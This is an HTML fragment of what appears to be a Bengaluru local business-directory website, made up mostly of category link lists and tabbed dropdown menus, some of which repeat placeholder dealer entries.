									<a href="https://bengaluruads.com/Bengaluru/Legal-Services" title="Legal Services in Bengaluru">Legal Services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chartered-accountant" title="Chartered accountant in Bengaluru">Chartered accountant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Business-management-consultant" title="Business management consultant in Bengaluru">Business management consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tax-consultant" title="Tax consultant in Bengaluru">Tax consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Corporate-office" title="Corporate office in Bengaluru">Corporate office</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tax-preparation-service" title="Tax preparation service in Bengaluru">Tax preparation service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Accounting-firm" title="Accounting firm in Bengaluru">Accounting firm</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/organization" title="organization in Bengaluru">organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Foundation" title="Foundation in Bengaluru">Foundation</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Non-governmental-organization" title="Non-governmental organization in Bengaluru">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Non-profit-organization" title="Non-profit organization in Bengaluru">Non-profit organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Social-services-organization" title="Social services organization in Bengaluru">Social services organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Students-support-association" title="Students support association in Bengaluru">Students support association</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Spiritist-center" title="Spiritist center in Bengaluru">Spiritist center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Exporter" title="Exporter in Bengaluru">Exporter</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Iron-and-steel-store" title="Iron and steel store in Bengaluru">Iron and steel store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/International-trade-consultant" title="International trade consultant in Bengaluru">International trade consultant</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-products-supplier" title="Food products supplier in Bengaluru">Food products supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/E-commerce" title="E-commerce in Bengaluru">E-commerce</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Acupuncture-clinic" title="Acupuncture clinic in Bengaluru">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical-clinic" title="Medical clinic in Bengaluru">Medical clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/realtor" title="realtor in Bengaluru">realtor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/variety-store" title="variety store in Bengaluru">variety store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/grocery-shop" title="grocery shop in Bengaluru">grocery shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Grocery-Store" title="Grocery Store in Bengaluru">Grocery Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Appliance-store" title="Appliance store in Bengaluru">Appliance store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/sweet-shop" title="sweet shop in Bengaluru">sweet shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/agrochemicals-supplier" title="agrochemicals supplier in Bengaluru">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Appliance-service" title="Appliance service in Bengaluru">Appliance service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Glass-&-mirror-shop" title="Glass & mirror shop in Bengaluru">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Charity" title="Charity in Bengaluru">Charity</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/social-welfare-center" title="social welfare center in Bengaluru">social welfare center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Machine--shop" title="Machine  shop in Bengaluru">Machine  shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Database-management" title="Database management in Bengaluru">Database management</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Police-department" title="Police department in Bengaluru">Police department</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Serviced-Accommodation" title="Serviced Accommodation in Bengaluru">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Petrol-Pump" title="Petrol Pump in Bengaluru">Petrol Pump</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dermatologist" title="Dermatologist in Bengaluru">Dermatologist</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Skin-care-clinic" title="Skin care clinic in Bengaluru">Skin care clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Working-womens-hostel" title="Working womens hostel in Bengaluru">Working womens hostel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Girls-hostel" title="Girls hostel in Bengaluru">Girls hostel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/boys-hostel" title="boys hostel in Bengaluru">boys hostel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hostel" title="Hostel in Bengaluru">Hostel</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mobile-phone-repair-shop" title="Mobile phone repair shop in Bengaluru">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Eye-care-center" title="Eye care center in Bengaluru">Eye care center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sewing-and-Embroidery" title="Sewing and Embroidery in Bengaluru">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Banner-store" title="Banner store in Bengaluru">Banner store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Oil-Wholesaler" title="Oil Wholesaler in Bengaluru">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Egg-supplier" title="Egg supplier in Bengaluru">Egg supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bridge" title="Bridge in Bengaluru">Bridge</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tire-shop" title="Tire shop in Bengaluru">Tire shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Battery" title="Battery in Bengaluru">Battery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tractor" title="Tractor in Bengaluru">Tractor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bag" title="Bag in Bengaluru">Bag</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cleaning-services" title="Cleaning services in Bengaluru">Cleaning services</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Typewriting-Institute" title="Typewriting Institute in Bengaluru">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Historical-place" title="Historical place in Bengaluru">Historical place</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Polytechnic-College" title="Polytechnic College in Bengaluru">Polytechnic College</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Television-Station" title="Television Station in Bengaluru">Television Station</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cable-Company" title="Cable Company in Bengaluru">Cable Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tattoo-shop" title="Tattoo shop in Bengaluru">Tattoo shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Auditorium" title="Auditorium in Bengaluru">Auditorium</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Overseas-Education" title="Overseas Education in Bengaluru">Overseas Education</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Event-Organisers" title="Event Organisers in Bengaluru">Event Organisers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Bengaluru">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Post-Office" title="Post Office in Bengaluru">Post Office</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Back-office" title="Back office in Bengaluru">Back office</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Vehicles-and-Parts" title="Vehicles and Parts in Bengaluru">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Toys-and-Games" title="Toys and Games in Bengaluru">Toys and Games</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Religious-and-Ceremonial" title="Religious and Ceremonial in Bengaluru">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Office-Supplies" title="Office Supplies in Bengaluru">Office Supplies</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mature" title="Mature in Bengaluru">Mature</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-and-Garden" title="Home and Garden in Bengaluru">Home and Garden</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Bengaluru">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Help-Service-Agency" title="Home Help Service Agency in Bengaluru">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Religious-goods-store" title="Religious goods store in Bengaluru">Religious goods store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Fertility-clinic" title="Fertility clinic in Bengaluru">Fertility clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Association-or-organization" title="Association or organization in Bengaluru">Association or organization</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electrical-supply-store" title="Electrical supply store in Bengaluru">Electrical supply store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Paint-store" title="Paint store in Bengaluru">Paint store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Juice-shop" title="Juice shop in Bengaluru">Juice shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Make-Up-Artist" title="Make Up Artist in Bengaluru">Make Up Artist</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Commercial-Printer" title="Commercial Printer in Bengaluru">Commercial Printer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Student-housing-center" title="Student housing center in Bengaluru">Student housing center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Student-dormitory" title="Student dormitory in Bengaluru">Student dormitory</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Bengaluru">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Ayurvedic-clinic" title="Ayurvedic clinic in Bengaluru">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Business-Networking-Company" title="Business Networking Company in Bengaluru">Business Networking Company</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agricultural-Seed-Store" title="Agricultural Seed Store in Bengaluru">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Bengaluru">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Bengaluru">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Agricultural-service-supply-agency" title="Agricultural service supply agency in Bengaluru">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Siddha" title="Siddha in Bengaluru">Siddha</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/CBSE-School" title="CBSE School in Bengaluru">CBSE School</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Appliances" title="Home Appliances in Bengaluru">Home Appliances</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/nutraceuticals" title="nutraceuticals in Bengaluru">nutraceuticals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Embroidery-Work" title="Embroidery Work in Bengaluru">Embroidery Work</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/3D-Baby-Casting-&-Breast-Milk-Jewellery" title="3D Baby Casting & Breast Milk Jewellery in Bengaluru">3D Baby Casting & Breast Milk Jewellery</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Building-Demolition-Works" title="Building Demolition Works in Bengaluru">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dance-school" title="Dance school in Bengaluru">Dance school</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Summer-Camp" title="Summer Camp in Bengaluru">Summer Camp</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Learning-center" title="Learning center in Bengaluru">Learning center</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Awards" title="Awards in Bengaluru">Awards</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bharathanatyam" title="Bharathanatyam in Bengaluru">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-decors" title="Home decors in Bengaluru">Home decors</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Rudraksha" title="Rudraksha in Bengaluru">Rudraksha</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical-Book-Store" title="Medical Book Store in Bengaluru">Medical Book Store</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://bengaluruads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Top Catagories-->
	<!--TOP catagories SECTION-->
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 catagories-list-wrapper">
		<div class="container">
			<div class="row">
			    <ul class="cata_mn">
			     <li><strong>40+ M</strong>Happy Users</li>
				 <li><strong>250+ K</strong>Verified Experts</li>
				 <li><strong>300+</strong>Categories</li>
				</ul>
				<div class="catagories-list">
						<div id="owl-example" class="owl-theme owl-carousel">
								   <div class="list-block home_office">
									  <img class="lazyload" data-src="https://bengaluruads.com/assets/images/office.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Home &amp; Office <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block job">
									 <a href="https://bengaluruads.com/job" target="_blank"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/icon/jobicon.png"  alt="image">
									  <a href="https://bengaluruads.com/job" class="home-office-service" title="JOb" target="_blank"><b>Job Search</b></a></a>
								   </div>
								   <div class="list-block home_improvement">
									   <img  class="lazyload" data-src="https://bengaluruads.com/assets/images/home-improvement.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Home Improvement <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
									<div class="list-block education_training">
									   <img  class="lazyload" data-src="https://bengaluruads.com/assets/images/educatio_traning.webp"  alt="image">
									  <a class="home-office-service" title="Home Improvement"><b>Education & Training <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block properties_rentals">
									  <img  class="lazyload" data-src="https://bengaluruads.com/assets/images/home-icon.webp"  alt="image">
									  <a class="home-office-service" title="Properties & Rentals"><b>Properties & Rentals <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block professional_services">
									  <img  class="lazyload" data-src="https://bengaluruads.com/assets/images/professional.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Professional Services <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block travel_transport">
									   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/travel-bag.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Travel & Transport <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								   <div class="list-block health_wellness">
									  <img class="lazyload" data-src="https://bengaluruads.com/assets/images/health.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Health & Wellness <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
									</div>
									 <div class="list-block events_tab">
									   <img class="lazyload" data-src="https://bengaluruads.com/assets/images/event.webp"  alt="image">
									  <a class="home-office-service" title="Home & Office"><b>Events <i class="fa fa-angle-down" aria-hidden="true"></i></b></a>
								   </div>
								  
						</div>
						<!-- Home Office -->
						<div class="catagories-menu-container tab-content" id="home_office">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Appliance Dealers</a></li>
								<li><a data-toggle="tab" href="#Home_Services">Home / Office Services</a></li>
								<li><a data-toggle="tab" href="#Home_Products">Home / Office Products</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
											 <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
											 <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
											<li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
										  
												   <li><a href="#" title="Music System Dealers in Bangalore" tabindex="0">Music System Dealers</a></li>
												   <li><a href="#" title="Projector Dealers in Bangalore" tabindex="0">Projector Dealers</a></li>
												   <li><a href="#" title="Satellite TV Dealers in Bangalore" tabindex="0">Satellite TV Dealers</a></li>
												   <li><a href="#" title="TV Dealers in Bangalore" tabindex="0">TV Dealers</a></li>
												   <li><a href="#" title="Bean Bag Dealers in Bangalore" tabindex="0">Bean Bag Dealers</a></li>
												   <li><a href="#" title="EPABX Dealers in Bangalore" tabindex="0">EPABX Dealers</a></li>
												   <li><a href="#" title="Generators Dealers in Bangalore" tabindex="0">Generators Dealers</a></li>
												   <li><a href="#" title="Industrial Voltage Stabilizers Dealers in Bangalore" tabindex="0">Industrial Voltage Stabilizers Dealers</a></li>
												   <li><a href="#" title="Online UPS Dealers in Bangalore" tabindex="0">Online UPS Dealers</a></li>
												   <li><a href="#" title="Washing machine dealers Bangalore" tabindex="0">Washing machine dealers</a></li>
												   <li><a href="#" title="Photocopier Dealers in Bangalore" tabindex="0">Photocopier Dealers</a></li>
										</ul>
										
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											   <li><a href="#" title="Sign Board Dealers in Bangalore" tabindex="0">Sign Board Agencies</a></li>
											   <li><a href="#" title="Gas Geyser Dealers in Bangalore" tabindex="0">Gas Geyser Dealers</a></li>
											   <li><a href="#" title="Gas Water Heater Dealers in Bangalore" tabindex="0">Gas Water Heater Dealers</a></li>
											   <li><a href="#" title="UPS Dealers in Bangalore" tabindex="0">UPS Dealers</a></li>
											   <li><a href="#" title="Water Purifier Dealers in Bangalore" tabindex="0">Water Purifier Dealers</a></li>
											   <li><span><strong>Kitchen Appliances</strong></span></li>
											   <li><a href="#" title="Dishwasher Dealers in Bangalore" tabindex="0">Dishwasher Dealers</a></li>
											   <li><a href="#" title="Flask Dealers in Bangalore" tabindex="0">Flask Dealers</a></li>
											   <li><a href="#" title="Gas Stove Dealers in Bangalore" tabindex="0">Gas Stove Dealers</a></li>
											   <li><a href="#" title="Induction Stove Dealers in Bangalore" tabindex="0">Induction Stove Dealers</a></li>
											   <li><a href="#" title="Microwave Oven Dealers in Bangalore" tabindex="0">Microwave Oven Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Products" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Office -->
						<!-- Education & Training  -->
						<div class="catagories-menu-container tab-content" id="education_training">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Education">Education</a></li>
								<li><a data-toggle="tab" href="#Training">Training</a></li>
								<li><a data-toggle="tab" href="#JobTraining">Job Training</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Education" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Competitive Exams Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Training" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Accounts & Finance Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
